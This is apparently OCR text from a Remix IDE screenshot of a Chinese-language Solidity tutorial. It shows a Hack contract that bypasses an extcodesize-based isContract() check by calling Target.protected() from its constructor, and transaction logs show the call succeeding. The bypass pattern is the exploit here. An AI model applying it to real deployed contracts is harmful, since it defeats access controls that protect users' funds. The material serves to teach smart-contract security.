 DEPLOY & RUN TRANSACTIONS
Home
OR
At Address
Load contract from Addre
Transactions recorded 36 i
Deployed Contracts
TARGET AT 0X540...C7569 (ME
HACK AT 0XC3B...AAECA (MEM
Balance: 0 ETH
addr
0: address: 0xC3Ba5050Ec45990f76474
163c5bA673c244aaECA
isContract
0: bool: false
Low level interactions
i
CALLDATA
Transact
8
Home
验证1.sol
验证2.sol
24 // Target阻止从合约调用
25 function pwn(address _target) external {
26 // 这将失败
27 Target(_target).protected();
28 }
1.部署Hack合约，将Target合约地址作为参数传入构造函数。
30
31 contract Hack {
32 bool public isContract;
33 address public addr;
34
35 // 当合约正在创建时，代码大小（extcodesize）为0。
36 // 这将绕过isContract()检查
37 constructor(address _target) {
38 isContract = Target(_target).isContract(address(this));
39 addr = address(this);
40 //这将起作用
41 Target(_target).protected();
42 }
43 }
0
listen on all transactions
Search with transaction hash or address
CAL [call] from: 0x5B38Da6a701c568545dCfcB03FcB875f56beddC4 to: Target.isContract(address)
L data: 0x162...aaeca
Debug
call to Target.pwned
2.isContract()方法返回false。
CALL [call] from: 0x5B38Da6a701c568545dCfcB03FcB875f56beddC4 to: Target.pwned() data: 0x95f...11c0e
Debug
>